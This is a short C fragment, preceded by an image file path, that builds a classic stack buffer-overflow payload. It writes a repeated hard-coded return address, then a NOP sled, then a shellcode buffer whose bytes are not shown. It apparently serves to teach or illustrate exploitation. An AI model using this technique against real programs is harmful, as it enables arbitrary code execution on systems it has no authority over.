 int i=0,j=100;
for(; i<100; i+=4)
{
strcpy(buffer+i,"\x93\xeb\xff\xbf");
}
for(; j<300; j++)
{
strcpy(buffer+j,"\x90");
}
strcpy(buffer+300,shellcode);